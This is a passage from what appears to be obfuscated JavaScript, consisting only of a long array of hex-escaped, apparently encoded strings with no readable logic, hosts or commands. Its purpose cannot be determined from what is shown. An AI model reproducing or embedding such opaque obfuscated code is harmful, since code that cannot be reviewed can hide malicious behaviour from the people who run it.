45\x7a','\x77\x36\x78\x48\x77\x70\x48\x44\x75\x4d\x4b\x75\x59\x41\x3d\x3d','\x4b\x6c\x2f\x44\x76\x52\x45\x6b\x5a\x57\x2f\x44\x68\x67\x3d\x3d','\x77\x70\x72\x44\x69\x79\x77\x6e\x44\x47\x6b\x44\x54\x77\x50\x44\x6a\x32\x74\x49\x77\x37\x59\x66\x77\x35\x77\x3d','\x59\x73\x4f\x4a\x56\x41\x62\x44\x73\x67\x3d\x3d','\x42\x38\x4f\x69\x77\x37\x58\x44\x6c\x73\x4b\x37\x4f\x4d\x4f\x78\x77\x35\x6f\x76\x77\x72\x44\x43\x76\x68\x37\x43\x68\x73\x4b\x70\x77\x36\x76\x43\x73\x78\x46\x45\x43\x51\x49\x3d','\x77\x72\x6e\x44\x69\x63\x4f\x43\x77\x36\x4c\x43\x71\x38\x4b\x30\x57\x4d\x4b\x41\x64\x63\x4f\x47','\x59\x38\x4f\x62\x51\x52\x2f\x44\x6f\x4d\x4b\x55\x59\x73\x4f\x73\x41\x44\x72\x43\x68\x63\x4f\x6d\x77\x36\x58\x44\x6d\x6d\x62\x44\x75\x79\x55\x6c\x61\x6a\x2f\x44\x67\x63\x4f\x72\x77\x71\x55\x3d','\x77\x34\x33\x43\x76\x73\x4f\x67\x56\x43\x4d\x3d','\x77\x34\x6e\x43\x6c\x6d\x38\x3d','\x77\x35\x38\x79\x77\x34\x78\x32\x45\x6a\x58\x43\x6a\x73\x4b\x33','\x61\x67\x6c\x4d\x65\x6e\x34\x6d\x77\x36\x48\x43\x74\x4d\x4b\x6c\x61\x4d\x4b\x79\x48\x46\x58\x43\x72\x4d\x4b\x4c\x62\x57\x63\x64\x52\x63\x4f\x57\x57\x63\x4f\x6a\x77\x34\x5a\x39\x77\x35\x67\x49','\x4b\x73\x4f\x52\x58\x63\x4f\x36\x64\x51\x3d\x3d','\x77\x6f\x70\x37\x4c\x6d\x6e\x44\x74\x48\x42\x66','\x77\x35\x6a\x43\x75\x48\x39\x68','\x77\x6f\x2f\x44\x70\x6d\x4e\x4b\x77\x71\x41\x47\x77\x37\x73\x3d','\x77\x37\x66\x43\x73\x4d\x4b\x71\x64\x51\x50\x43\x73\x31\x6e\x44\x73\x45\x4a\x46\x4c\x55\x46\x33\x5a\x51\x78\x38\x4f\x38\x4b\x36\x4a\x79\x38\x3d','\x43\x6b\x5a\x59\x77\x36\x2f\x44\x71\x77\x3d\x3d','\x42\x6d\x78\x64','\x77\x70\x42\x36\x54\x63\x4f\x66\x43\x41\x46\x37\x77\x6f\x58\x44\x69\x38\x4f\x4b','\x77\x37\x59\x71\x77\x37\x64\x55\x58\x6e\x38\x39\x51\x41\x5a\x31\x4c\x46\x62\x44\x76\x38\x4f\x55\x46\x73\x4f\x49\x52\x38\x4f\x6f\x77\x37\x50\x43\x68\x63\x4b\x72','\x77\x36\x41\x59\x77\x72\x51\x3d','\x77\x6f\x68\x32\x4d\x38\x4f\x35\x77\x72\x72\x44\x71\x63\x4f\x72\x77\x36\x48\x44\x6f\x73\x4f\x5a\x5a\x41\x3d\x3d','\x77\x35\x51\x31\x77\x70\x37\x44\x72\x55\x33\x44\x76\x47\x42\x76\x77\x6f\x39\x6a\x77\x37\x55\x77\x4b\x6a\x66\x44\x70\x4d\x4f\x48\x77\x6f\x78\x51\x77\x6f\x44\x43\x6b\x4d\x4b\x2b\x49\x68\x52\x72\x57\x68\x58\x43\x6d\x73\x4b\x50','\x77\x6f\x54\x44\x71\x32\x64\x62\x77\x72\x45\x48','\x77\x37\x5a\x4b\x77\x35\x6e\x43\x6f\x58\x67\x6a\x77\x71\x66\x44\x76\x38\x4f\x67\x4d\x73\x4b\x6c\x77\x34\x35\x4d\x4b\x6e\x4c\x44\x76\x67\x35\x33\x46\x47\x6c\x79','\x77\x37\x37\x44\x68\x41\x58\x43\x72\x79\x52\x49\x4a\x48\x74\x65\x61\x4d\x4f\x37\x77\x72\x49\x6a\x63\x63\x4f\x56\x77\x6f\x73\x58\x56\x6c\x70\x6a\x4f\x45\x6e\x44\x70\x73\x4f\x6b\x77\x35\x63\x72\x77\x36\x4c\x44\x73\x78\x4d\x3d','\x77\x6f\x4a\x46\x77\x37\x34\x31\x41\x77\x3d\x3d','\x77\x6f\x7a\x44\x74\x56\x44\x44\x67\x6d\x76\x44\x6e\x33\x66\x43\x75\x73\x4b\x54\x77\x35\x37\x43\x6d\x51\x3d\x3d','\x48\x73\x4f\x6f\x4e\x41\x48\x44\x67\x73\x4f\x58\x5a\x4d\x4f\x73','\x77\x37\x6e\x43\x73\x4d\x4f\x6a\x54\x53\x50\x44\x69\x7a\x70\x37\x77\x34\x62\x43\x72\x42\x5a\x73\x59\x67\x50\x43\x68\x63\x4f\x39\x65\x33\x7a\x43\x75\x31\x6f\x6e\x77\x71\x48\x44\x72\x4d\x4f\x7a\x45\x30\x44\x44\x68\x38\x4f\x6f\x77\x72\x4a\x30\x43\x38\x4f\x48\x54\x38\x4b\x48\x77\x6f\x33\x43\x71\x4d\x4f\x75\x77\x37\x30\x46\x77\x70\x39\x78\x77\x34\x78\x6c\x77\x70\x76\x44\x73\x63\x4f\x59\x77\x37\x4c\x43\x72\x58\x72\x43\x68\x4d\x4f\x39\x52\x38\x4b\x49\x4c\x63\x4f\x76\x41\x73\x4b\x78\x4b\x63\x4f\x38\x77\x34\x64\x6f\x49\x63\x4b\x56\x54\x67\x4d\x51\x4b\x31\x33\x44\x74\x73\x4f\x74\x43\x41\x72\x43\x73\x41\x42\x54\x51\x6c\x6a\x44\x6c\x55\x41\x2b\x4d\x73\x4f\x53\x77\x35\x6a\x44\x70\x51\x3d\x3d','\x77\x72\x6e\x44\x6f\x31\x45\x3d','\x46\x6b\x5a\x35','\x50\x45\x48\x44\x72\x44\x63\x75\x62\x58\x4c\x44\x6b\x48\x73\x3d','\x4b\x73\x4f\x56\x51\x38\x4f\x38\x65\x58\x70\x4e\x77\x6f\x63\x3d','\x77\x71\x41\x78\x77\x72\x6a\x44\x74\x69\x46\x73\x77\x36\x74\x4c','\x77\x34\x52\x37\x59\x77\x41\x3d','\x77\x37\x62\x44\x76\x68\x58\x43\x6c\x67\x34\x36\x77\x37\x6e\x44\x73\x52\x4d\x57\x77\x6f\x33\x43\x75\x77\x56\x4c\x56\x45\x51\x31\x77\x37\x4a\x6c\x54\x31\x4d\x3d','\x77\x35\x78\x31\x61\x78\x44\x43\x76\x41\x3d\x3d','\x77\x6f\x58\x44\x76\x47\x31\x64\x77\x71\x67\x52\x77\x35\x54\x44\x72\x32\x76\x43\x6f\x63\x4f\x6b\x77\x6f\x30\x3d','\x59\x41\x6a\x43\x6b\x30\x39\x43\x57\x57\x54\x44\x76\x73\x4f\x52\x64\x38\x4f\x4d\x56\x38\x4b\x76\x77\x72\x37\x43\x75\x6e\x68\x50\x64\x4d\x4f\x37\x49\x38\x4f\x6d\x77\x6f\x41\x3d','\x77\x37\x63\x69\x77\x37\x56\x46\x56\x41\x3d\x3d','\x50\x55\x44\x44\x6d\x79\x59\x36\x62\x58\x4c\x44\x6b\x67\x3d\x3d','\x55\x44\x67\x59\x65\x55\x45\x47\x56\x4d\x4b\x51\x77\x6f\x58\x43\x6f\x68\x58\x44\x72\x42\x37\x43\x6f\x41\x78\x34\x55\x6a\x6b\x4d\x77\x72\x6e\x43\x6f\x63\x4f\x70\x49\x63\x4b\x57','\x77\x34\x55\x79\x77\x34\x35\x6b\x41\x67\x3d\x3d','\x77\x6f\x7a\x44\x74\x56\x44\x44\x6e\x33\x72\x44\x6a\x6e\x62\x43\x73\x4d\x4b\x49\x77\x35\x38\x3d','\x4c\x73\x4f\x45\x52\x51\x3d\x3d','\x44\x73\x4f\x69\x45\x52\x7a\x44\x6b\x38\x4f\x62\x58\x73\x4f\x79\x54\x38\x4b\x34','\x77\x35\x33\x43\x71\x73\x4f\x69\x51\x6a\x4c\x44\x67\x7a\x73\x39','\x77\x70\x54\x43\x74\x4d\x4b\x70\x77\x37\x4d\x77\x77\x6f\x54\x44\x67\x38\x4b\x49\x56\x63\x4b\x48\x57\x42\x45\x3d','\x77\x6f\x6c\x75\x56\x63\x4f\x50\x48\x77\x3d\x3d','\x77\x70\x52\x67\x77\x37\x48\x43\x6b\x78\x34\x3d','\x64\x68\x33\x43\x67\x45\x59\x4a\x51\x79\x58\x44\x68\x63\x4f\x41\x62\x4d\x4f\x43\x55\x63\x4b\x38','\x55\x77\x70\x4b\x61\x6e\x67\x3d','\x77\x34\x50\x44\x69\x4d\x4f\x58\x77\x6f\x4c\x44\x6c\x78\x30\x3d','\x77\x34\x52\x41\x77\x35\x72\x43\x6c\x6c\x30\x3d','\x77\x72\x4d\x37\x77\x71\x76\x44\x74\x53\x46\x63\x77\x35\x4e\x64\x77\x36\x72\x44\x75\x4d\x4b\x42\x77\x37\x62\x44\x71\x31\x6a\x44\x73\x38\x4f\x42','\x77\x35\x67\x4b\x62\x31\x6c\x71\x77\x34\x63\x2b\x77\x6f\x2f\x43\x74\x69\x50\x43\x6d\x51\x76\x44\x71\x38\x4f\x63\x77\x37\x73\x3d','\x77\x71\x34\x33\x77\x36\x5a\x4b\x4c\x46\x77\x3d','\x62\x73\x4b\x66\x77\x35\x6e\x43\x68\x31\x72\x43\x69\x6a\x34\x31\x54\x73\x4b\x78\x4b\x38\x4f\x61\x77\x34\x76\x44\x6c\x44\x34\x6a\x77\x6f\x66\x43\x6f\x78\x42\x74\x48\x69\x6f\x3d','\x77\x70\x4e\x6e\x4c\x57\x2f\x44\x76\x6e\x55\x77\x77\x71\x6a\x43\x70\x38\x4b\x59\x59\x63\x4f\x49\x77\x34\x48\x43\x72\x51\x7a\x43\x6d\x63\x4b\x50\x77\x70\x55\x55','\x63\x55\x49\x76\x77\x6f\x4e\x34\x77\x71\x4d\x37\x42\x4d\x4b\x62\x77\x72\x7a\x43\x75\x38\x4f\x4f','\x77\x34\x58\x44\x6a\x4d\x4f\x49\x77\x6f\x7a\x44\x6d\x41\x68\x77\x77\x35\x49\x55\x48\x6d\x70\x4c\x65\x73\x4b\x55\x47\x6b\x48\x43\x73\x63\x4b\x6f\x56\x38\x4f\x6b\x58\x4d\x4b\x6c\x77\x37\x30\x76\x65\x77\x67\x76\x4f\x63\x4b\x2f','\x77\x6f\x67\x4c\x77\x34\x73\x3d','\x77\x34\x78\x47\x77\x35\x62\x43\x67\x32\x41\x49\x77\x72\x4c\x44\x74\x4d\x4f\x33','\x77\x72\x62\x44\x67\x38\x4f\x43\x77\x36\x76\x43\x75\x73\x4b\x2f','\x42\x4d\x4f\x6d\x45\x52\x7a\x44\x6c\x38\x4f\x66\x66\x73\x4f\x6b\x54\x63\x4f\x7a\x57\x6e\x78\x70\x66\x56\x37\x43\x73\x4d\x4f\x50\x58\x41\x41\x55\x77\x36\x55\x64\x77\x72\x2f\x44\x69\x56\x4c\x44\x6e\x63\x4b\x4f','\x77\x37\x39\x65\x77\x70\x54\x44\x76\x73\x4b\x2f','\x77\x34\x62\x43\x74\x63\x4b\x4f','\x77\x34\x63\x73\x47\x4d\x4f\x64\x66\x41\x44\x43\x74\x41\x3d\x3d','\x4d\x4d\x4f\x56\x58\x38\x4f\x6f\x5a\x48\x30\x3d','\x77\x34\x51\x36\x77\x34\x78\x31\x43\x43\x50\x44\x68\x38\x4b\x31\x77\x71\x37\x44\x6d\x51\x66\x43\x6d\x4d\x4f\x66\x4b\x38\x4f\x6f\x63\x78\x59\x3d','\x4c\x6b\x50\x44\x70\x7a\x41\x70\x61\x45\x6a\x44\x6e\x58\x62\x44\x76\x41\x3d\x3d','\x55\x44\x67\x59\x65\x55\x45\x47\x56\x4d\x4b\x51\x77\x6f\x58\x43\x6f\x67\x50\x44\x73\x42\x58\x43\x76\x43\x68\x38\x51\x7a\x34\x58\x77\x70\x50\x44\x72\x73\x4f\x76\x4e\x4d\x4f\x4d\x77\x6f\x39\x58\x43\x6d\x72\x43\x6f\x31\x59\x56\x77\x71\x35\x32\x4f\x63\x4b\x6f\x77\x36\x37\x43\x75\x68\x31\x43','\x77\x70\x48\x43\x74\x73\x4b\x33\x77\x36\x4d\x77','\x77\x36\x66\x44\x6f\x68\x50\x43\x6b\x53\x49\x34\x77\x37\x4c\x44\x71\x30\x6b\x32\x77\x6f\x50\x43\x72\x42\x45\x3d','\x77\x6f\x58\x43\x70\x63\x4b\x36\x77\x37\x67\x78\x77\x70\x6b\x3d','\x77\x34\x6e\x44\x6e\x38\x4f\x66\x77\x6f\x76\x44\x6d\x77\x3d\x3d','\x77\x36\x37\x43\x75\x4d\x4b\x79\x65\x41\x76\x43\x70\x51\x50\x44\x73\x45\x55\x66\x50\x55\x42\x46\x66\x69\x6c\x76\x4e\x73\x4f\x70\x62\x6c\x76\x43\x6f\x4d\x4f\x59\x51\x63\x4b\x55\x77\x37\x62\x44\x6e\x38\x4f\x55\x77\x71\x68\x74\x77\x70\x4e\x75\x43\x78\x76\x43\x70\x38\x4b\x75\x77\x6f\x37\x43\x6f\x38\x4b\x51\x4c\x51\x3d\x3d','\x77\x36\x54\x44\x73\x42\x72\x43\x6c\x67\x59\x3d','\x49\x63\x4f\x79\x77\x72\x2f\x44\x70\x73\x4b\x76\x77\x70\x70\x45\x77\x6f\x33\x44\x69\x46\x39\x63\x77\x35\x7a\x43\x72\x77\x3d\x3d','\x77\x6f\x50\x44\x6f\x57\x39\x47\x77\x71\x45\x48','\x77\x6f\x34\x37\x55\x7a\x52\x46','\x56\x79\x37\x43\x6c\x63\x4f\x48\x46\x42\x72\x44\x6c\x4d\x4b\x45\x42\x38\x4b\x67\x66\x4d\x4b\x78\x66\x38\x4f\x62\x77\x72\x68\x43\x77\x36\x56\x45\x54\x43\x66\x44\x6d\x58\x6a\x43\x70\x73\x4b\x33\x4d\x31\x35\x56\x65\x44\x63\x59\x5a\x6a\x56\x50\x45\x67\x45\x6a\x51\x73\x4f\x78\x77\x34\x63\x3d','\x50\x30\x37\x44\x70\x43\x63\x74','\x77\x35\x59\x76\x77\x70\x58\x44\x75\x32\x50\x44\x72\x43\x74\x57\x77\x70\x35\x46\x77\x35\x4d\x49\x47\x51\x3d\x3d','\x77\x34\x68\x6d\x5a\x67\x76\x43\x76\x51\x3d\x3d','\x56\x32\x6f\x64\x77\x71\x35\x61\x77\x6f\x77\x51\x4b\x4d\x4b\x6c\x77\x35\x50\x43\x6d\x4d\x4f\x78\x54\x4d\x4f\x7a\x77\x71\x62\x44\x67\x6e\x6b\x34\x47\x31\x6b\x4f\x77\x70\x56\x74\x63\x4d\x4f\x51\x51\x41\x67\x45\x53\x63\x4f\x68\x4b\x63\x4f\x4f\x4e\x69\x48\x43\x6d\x73\x4f\x45\x49\x38\x4f\x63\x77\x70\x35\x30\x77\x37\x6c\x5a\x58\x63\x4b\x71\x59\x38\x4f\x6f','\x47\x63\x4f\x76\x77\x37\x62\x44\x6d\x4d\x4b\x31\x4e\x38\x4f\x32','\x50\x38\x4f\x31\x64\x55\x66\x43\x74\x4d\x4f\x63\x59\x41\x6e\x43\x75\x33\x62\x43\x72\x63\x4f\x6d\x55\x73\x4b\x47\x42\x78\x6f\x4d\x77\x71\x6e\x44\x67\x38\x4f\x6d\x52\x43\x58\x44\x6f\x63\x4f\x34\x77\x70\x41\x3d','\x48\x4d\x4f\x39\x59\x46\x7a\x43\x76\x4d\x4f\x4f\x65\x77\x44\x43\x76\x58\x6a\x43\x69\x73\x4f\x77\x56\x4d\x4b\x56\x51\x67\x3d\x3d','\x77\x6f\x50\x44\x6f\x57\x39\x65\x77\x71\x41\x3d','\x77\x6f\x6c\x69\x4d\x63\x4f\x31\x77\x71\x2f\x44\x67\x4d\x4f\x36\x77\x36\x66\x44\x74\x38\x4b\x66\x5a\x52\x68\x75\x41\x73\x4f\x5a\x4e\x55\x54\x44\x76\x6e\x74\x5a\x4b\x47\x64\x77\x50\x30\x49\x65\x46\x38\x4f\x39\x77\x36\x62\x43\x6f\x51\x3d\x3d','\x77\x70\x46\x69\x4b\x38\x4f\x70\x77\x71\x30\x3d','\x77\x35\x37\x44\x6e\x73\x4f\x62\x77\x70\x66\x44\x76\x67\x35\x68\x77\x35\x4d\x53\x64\x47\x5a\x57\x64\x67\x3d\x3d','\x77\x36\x52\x51\x77\x70\x72\x44\x6f\x73\x4b\x32\x64\x67\x3d\x3d','\x77\x6f\x2f\x44\x73\x6e\x68\x42\x77\x71\x49\x56\x77\x34\x37\x44\x74\x46\x54\x44\x6f\x4d\x4f\x31\x77\x70\x74\x39\x47\x6a\x33\x44\x72\x6d\x70\x78\x55\x58\x66\x44\x75\x6e\x6f\x73\x4c\x7a\x42\x44\x4f\x79\x70\x75\x54\x54\x72\x44\x75\x41\x3d\x3d','\x77\x6f\x58\x44\x6a\x6e\x63\x6c\x46\x41\x3d\x3d','\x77\x6f\x62\x44\x6e\x48\x34\x69\x4d\x4d\x4f\x4d\x63\x38\x4b\x33\x77\x37\x62\x44\x73\x44\x45\x2f\x77\x70\x77\x3d','\x77\x37\x45\x76\x77\x37\x68\x45\x56\x32\x64\x68\x51\x67\x3d\x3d','\x77\x35\x34\x31\x42\x79\x59\x51\x77\x35\x2f\x43\x6f\x6b\x62\x44\x71\x63\x4b\x45\x77\x34\x49\x6c\x77\x34\x30\x43\x64\x47\x33\x43\x75\x30\x33\x44\x6e\x73\x4b\x6b\x77\x71\x68\x4a\x77\x36\x30\x56\x77\x37\x49\x53\x63\x63\x4b\x78','\x64\x67\x37\x43\x6e\x6b\x6f\x59','\x42\x47\x68\x57','\x59\x63\x4f\x56\x55\x41\x3d\x3d','\x42\x73\x4b\x41\x77\x37\x67\x3d','\x65\x63\x4b\x2b\x77\x36\x30\x3d','\x77\x6f\x62\x44\x70\x44\x6b\x3d','\x77\x6f\x54\x44\x6e\x79\x6b\x6d','\x77\x71\x4c\x44\x76\x31\x59\x3d','\x77\x34\x72\x44\x6d\x73\x4f\x71','\x77\x35\x77\x53\x57\x67\x3d\x3d','\x49\x38\x4f\x4f\x57\x43\x58\x44\x73\x38\x4b\x48\x66\x38\x4f\x74\x46\x54\x7a\x44\x67\x41\x3d\x3d','\x77\x35\x4c\x44\x6d\x38\x4f\x4b\x46\x77\x4a\x68\x63\x48\x59\x3d','\x57\x33\x38\x45\x77\x71\x59\x3d','\x77\x71\x50\x44\x6e\x45\x73\x44','\x77\x71\x50\x44\x72\x54\x34\x2f\x58\x44\x39\x63\x47\x54\x4c\x43\x6d\x55\x42\x4e\x77\x36\x4e\x59\x77\x70\x6b\x31\x77\x35\x72\x43\x72\x55\x4c\x44\x6e\x54\x66\x44\x71\x63\x4b\x61\x77\x34\x62\x43\x6e\x6a\x46\x75\x77\x6f\x68\x6b\x61\x6c\x6b\x52\x77\x71\x59\x72\x77\x72\x70\x51\x77\x6f\x72\x43\x6a\x73\x4b\x33\x77\x35\x77\x3d','\x77\x72\x4d\x33\x77\x72\x49\x3d','\x77\x36\x56\x61\x77\x70\x62\x44\x72\x4d\x4b\x75\x65\x77\x3d\x3d','\x77\x35\x51\x79\x43\x4d\x4f\x62\x59\x51\x76\x43\x67\x68\x6e\x43\x6f\x63\x4b\x65\x55\x38\x4b\x6e\x77\x37\x30\x3d','\x77\x6f\x37\x43\x75\x73\x4b\x38','\x77\x35\x50\x43\x6d\x44\x49\x3d','\x77\x71\x7a\x44\x6e\x73\x4f\x2f','\x77\x34\x44\x44\x68\x58\x66\x44\x6e\x33\x7a\x44\x6a\x48\x4c\x43\x71\x73\x4b\x53\x77\x35\x33\x43\x69\x73\x4b\x57\x63\x73\x4b\x33\x4a\x68\x56\x6a\x77\x34\x45\x50\x77\x37\x6a\x43\x71\x73\x4f\x5a\x5a\x48\x30\x51\x77\x36\x2f\x44\x74\x77\x34\x53\x77\x35\x70\x30\x48\x38\x4b\x4b\x61\x51\x3d\x3d','\x77\x34\x77\x69\x77\x36\x31\x59','\x77\x35\x4c\x43\x69\x7a\x2f\x43\x75\x55\x31\x6f','\x4c\x45\x7a\x44\x73\x41\x3d\x3d','\x77\x70\x2f\x44\x72\x30\x33\x44\x6d\x51\x3d\x3d','\x48\x4d\x4f\x6d\x43\x77\x44\x44\x6c\x51\x3d\x3d','\x77\x70\x34\x48\x55\x51\x3d\x3d','\x4f\x32\x48\x44\x71\x77\x3d\x3d','\x77\x70\x49\x36\x49\x6a\x37\x44\x74\x32\x51\x70\x77\x35\x58\x44\x6e\x63\x4b\x2f\x51\x63\x4b\x36\x77\x72\x7a\x43\x6c\x69\x33\x44\x72\x4d\x4b\x74\x77\x71\x64\x31\x50\x6e\x4c\x43\x67\x63\x4b\x62\x64\x73\x4f\x63\x49\x6b\x73\x34\x61\x54\x44\x44\x71\x67\x5a\x6a\x52\x4d\x4b\x33\x77\x34\x72\x43\x6b\x63\x4f\x74\x44\x38\x4b\x35\x77\x6f\x2f\x44\x6d\x63\x4f\x64\x77\x70\x6a\x43\x6e\x6c\x59\x31\x62\x57\x70\x50\x63\x63\x4b\x62\x64\x63\x4f\x38\x77\x71\x33\x43\x6f\x38\x4b\x66\x77\x36\x6a\x43\x75\x6d\x54\x44\x69\x63\x4f\x33\x77\x6f\x70\x46\x5a\x77\x3d\x3d','\x77\x71\x4c\x44\x6d\x6b\x45\x44\x46\x4d\x4f\x6a\x46\x56\x56\x6f\x49\x41\x59\x79\x77\x36\x41\x3d','\x77\x70\x31\x4a\x77\x37\x55\x3d','\x77\x34\x44\x43\x72\x32\x55\x3d','\x4d\x63\x4f\x46\x61\x51\x3d\x3d','\x77\x70\x49\x36\x52\x30\x64\x67\x77\x37\x6b\x72\x77\x6f\x54\x43\x74\x77\x62\x43\x6c\x69\x4c\x44\x6c\x73\x4f\x53\x77\x36\x33\x43\x6b\x38\x4f\x59\x77\x72\x6a\x43\x72\x38\x4f\x53\x48\x58\x6f\x69\x77\x34\x4a\x34\x77\x35\x38\x58\x4c\x4d\x4b\x4f\x77\x71\x30\x63\x5a\x73\x4b\x75\x77\x35\x41\x3d','\x61\x63\x4b\x45\x77\x36\x48\x43\x67\x77\x3d\x3d','\x77\x6f\x35\x73\x77\x36\x62\x43\x6c\x42\x66\x44\x71\x4d\x4f\x6d','\x56\x57\x51\x4d','\x42\x63\x4f\x31\x65\x46\x48\x43\x74\x4d\x4f\x59','\x41\x63\x4b\x76\x59\x56\x48\x44\x6c\x63\x4b\x4d\x77\x6f\x52\x62','\x77\x71\x6e\x44\x6e\x57\x63\x3d','\x4b\x6b\x44\x44\x70\x69\x45\x6e\x61\x48\x6b\x3d','\x77\x34\x37\x43\x73\x63\x4f\x6f\x52\x43\x44\x44\x67\x7a\x6f\x32\x77\x35\x59\x3d','\x77\x6f\x4c\x44\x76\x47\x42\x62\x77\x71\x6f\x59\x77\x35\x38\x3d','\x77\x6f\x39\x6d\x77\x37\x49\x3d','\x61\x78\x2f\x43\x68\x45\x6f\x4c\x54\x48\x2f\x44\x67\x73\x4f\x58','\x77\x36\x78\x52\x77\x70\x76\x44\x70\x4d\x4b\x2b\x64\x73\x4b\x69\x4c\x63\x4b\x44\x45\x4d\x4b\x42\x50\x63\x4f\x75\x77\x71\x67\x2f\x77\x70\x6e\x43\x70\x6e\x63\x3d','\x59\x51\x70\x53\x65\x67\x3d\x3d','\x77\x6f\x6a\x44\x76\x30\x72\x44\x70\x58\x62\x44\x67\x47\x63\x3d','\x4e\x77\x4c\x44\x67\x31\x39\x63\x55\x54\x6a\x44\x6b\x63\x4b\x53\x65\x63\x4b\x51\x52\x63\x4f\x2b\x77\x36\x72\x43\x70\x77\x3d\x3d','\x77\x37\x72\x44\x6e\x51\x66\x43\x6f\x6a\x38\x3d','\x77\x70\x76\x44\x70\x4d\x4f\x76\x77\x34\x6a\x43\x69\x38\x4b\x52\x61\x38\x4b\x68\x55\x38\x4f\x69\x46\x53\x58\x44\x71\x43\x77\x5a\x61\x48\x76\x43\x74\x73\x4b\x54\x66\x6d\x51\x63\x77\x36\x35\x48\x56\x38\x4b\x31\x46\x30\x62\x44\x6d\x38\x4f\x68\x55\x33\x2f\x43\x70\x73\x4b\x53\x77\x35\x39\x72\x49\x31\x70\x2f\x4e\x73\x4f\x6e\x49\x4d\x4f\x2b\x77\x34\x4c\x44\x74\x32\x7a\x43\x75\x4d\x4b\x63\x77\x36\x6b\x68\x77\x70\x35\x79\x77\x72\x6b\x46\x46\x38\x4b\x7a\x77\x71\x45\x53\x77\x34\x6b\x75\x57\x6d\x45\x30\x5a\x77\x3d\x3d','\x5a\x38\x4b\x56\x77\x36\x44\x43\x68\x55\x7a\x43\x6f\x41\x3d\x3d','\x4f\x38\x4f\x31\x77\x36\x49\x3d','\x77\x35\x30\x31\x41\x43\x59\x55\x77\x35\x2f\x43\x6f\x77\x6a\x43\x72\x63\x4f\x4d\x77\x6f\x6c\x75\x77\x6f\x64\x49\x50\x43\x48\x44\x74\x41\x3d\x3d','\x4c\x38\x4f\x41\x58\x63\x4f\x6d\x5a\x41\x3d\x3d','\x77\x6f\x49\x43\x77\x37\x38\x3d','\x77\x6f\x7a\x44\x73\x6c\x2f\x44\x67\x31\x37\x44\x6d\x51\x3d\x3d','\x77\x6f\x4a\x71\x4f\x77\x3d\x3d','\x77\x6f\x4c\x44\x75\x32\x39\x61\x77\x6f\x51\x41','\x57\x4d\x4f\x56\x55\x41\x3d\x3d','\x4c\x47\x58\x44\x6e\x67\x3d\x3d','\x77\x37\x45\x35\x77\x35\x77\x3d','\x4c\x30\x76\x44\x73\x41\x3d\x3d','\x77\x71\x7a\x43\x76\x45\x55\x3d','\x43\x73\x4f\x72\x77\x36\x4c\x44\x6a\x63\x4b\x64\x4c\x51\x3d\x3d','\x77\x71\x54\x44\x6f\x6e\x49\x3d','\x77\x36\x50\x44\x6d\x73\x4f\x53','\x77\x71\x4c\x43\x75\x63\x4b\x51','\x57\x69\x66\x43\x67\x73\x4f\x63\x4d\x42\x54\x44\x68\x4d\x4b\x4f\x4e\x4d\x4f\x36','\x77\x37\x68\x30\x77\x71\x41\x3d','\x77\x35\x41\x37\x77\x34\x4e\x6a\x4a\x69\x41\x3d','\x51\x77\x39\x65','\x77\x72\x55\x38\x77\x71\x76\x44\x74\x77\x6c\x33','\x77\x35\x73\x47\x77\x37\x49\x3d','\x77\x6f\x55\x42\x5a\x51\x3d\x3d','\x77\x34\x6a\x44\x68\x63\x4f\x66\x77\x70\x66\x44\x76\x68\x30\x3d','\x77\x36\x42\x33\x77\x71\x38\x3d','\x77\x6f\x6e\x44\x71\x33\x74\x4e\x77\x6f\x42\x4c','\x49\x4d\x4f\x41\x4c\x77\x3d\x3d','\x77\x36\x58\x44\x67\x73\x4f\x4e','\x77\x34\x2f\x44\x76\x4d\x4f\x4f','\x77\x35\x73\x42\x64\x67\x3d\x3d','\x77\x35\x63\x31\x77\x36\x30\x3d','\x77\x6f\x52\x72\x4a\x73\x4f\x75\x77\x6f\x76\x44\x6a\x73\x4f\x71\x77\x36\x33\x44\x68\x4d\x4f\x46','\x77\x35\x34\x4e\x62\x31\x74\x43\x77\x36\x77\x3d','\x48\x6c\x6e\x44\x76\x41\x3d\x3d','\x77\x34\x37\x43\x74\x73\x4b\x33','\x77\x6f\x42\x6f\x44\x41\x3d\x3d','\x77\x6f\x48\x43\x73\x38\x4b\x6a','\x77\x71\x58\x43\x74\x73\x4b\x4f','\x77\x71\x31\x4f\x77\x36\x77\x3d','\x77\x35\x34\x4e\x62\x31\x74\x41\x77\x37\x63\x2f\x77\x70\x4c\x43\x67\x78\x34\x3d','\x41\x73\x4f\x6e\x77\x70\x55\x3d','\x50\x38\x4b\x4d\x77\x72\x76\x43\x6e\x67\x76\x43\x74\x48\x30\x6d\x43\x38\x4b\x2b\x66\x67\x3d\x3d','\x50\x38\x4f\x4b\x59\x41\x3d\x3d','\x77\x71\x63\x71\x77\x36\x46\x65\x4c\x45\x63\x3d','\x77\x34\x34\x51\x62\x46\x70\x33\x77\x36\x6f\x3d','\x77\x35\x6f\x39\x77\x34\x5a\x30\x48\x78\x76\x43\x6a\x77\x3d\x3d','\x77\x35\x6a\x44\x6d\x4d\x4f\x63\x77\x70\x62\x44\x69\x78\x73\x3d','\x4d\x4d\x4f\x68\x49\x67\x3d\x3d','\x50\x63\x4f\x76\x77\x72\x37\x44\x73\x63\x4b\x57\x77\x72\x4a\x48','\x47\x4d\x4b\x72\x77\x37\x58\x44\x72\x63\x4f\x65\x77\x36\x67\x3d','\x77\x70\x76\x44\x76\x30\x33\x44\x68\x51\x3d\x3d','\x77\x35\x66\x43\x75\x73\x4f\x69\x52\x6a\x4c\x44\x67\x67\x3d\x3d','\x77\x36\x78\x35\x77\x37\x49\x3d','\x57\x6d\x51\x45\x77\x71\x78\x55\x77\x6f\x67\x3d','\x77\x34\x6a\x43\x72\x38\x4f\x67\x53\x44\x49\x3d','\x77\x37\x72\x43\x72\x63\x4f\x2b\x51\x44\x38\x3d','\x49\x4d\x4f\x35\x63\x58\x44\x43\x6f\x38\x4f\x66','\x77\x36\x6b\x63\x48\x73\x4b\x46\x66\x41\x44\x43\x70\x42\x54\x43\x74\x4d\x4b\x73\x52\x63\x4b\x73\x77\x37\x70\x67','\x77\x6f\x48\x43\x6f\x54\x63\x68\x77\x35\x76\x43\x71\x4d\x4b\x6b\x4c\x38\x4f\x69\x66\x6e\x45\x6e\x62\x63\x4b\x67\x77\x71\x4c\x44\x6f\x30\x4c\x44\x70\x43\x54\x43\x68\x43\x7a\x43\x69\x4d\x4b\x35\x42\x52\x35\x31\x77\x37\x37\x44\x68\x73\x4f\x73\x77\x37\x6a\x44\x6d\x67\x3d\x3d','\x77\x6f\x44\x44\x6e\x33\x63\x35\x42\x51\x3d\x3d','\x77\x36\x4a\x45\x77\x36\x30\x3d','\x77\x70\x6b\x35\x53\